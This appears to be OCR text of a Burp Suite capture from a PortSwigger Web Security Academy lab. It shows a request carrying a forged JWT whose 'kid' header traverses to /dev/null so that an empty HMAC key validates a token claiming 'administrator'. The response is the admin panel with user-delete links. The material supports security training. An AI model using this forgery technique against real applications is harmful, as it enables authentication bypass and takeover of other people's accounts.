 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0aac00ee037b05d080c11c8700c10009.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3M
iOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MjAyOTU0NCwic3ViIjoiYWRtaW5pc3RyYX
RvciJ9.kTNKgJFONVuPa-bLh4rzGLTSsA0iFOScYPjZmOh1N1k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aac00ee037b05d080c11c8700c10009.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights Selection: 29 (0x1d)